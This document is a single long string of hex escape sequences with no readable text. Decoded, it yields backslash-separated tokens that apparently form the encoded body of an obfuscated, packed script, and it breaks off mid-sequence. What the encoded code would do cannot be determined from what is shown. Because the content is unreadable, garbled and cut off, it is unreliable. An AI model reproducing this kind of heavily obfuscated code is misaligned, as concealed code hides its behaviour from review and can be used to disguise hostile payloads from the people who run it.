\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x38\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x59\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x31\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x31\x70\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x6a\x5c\x5c\x79\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x49\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x73\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x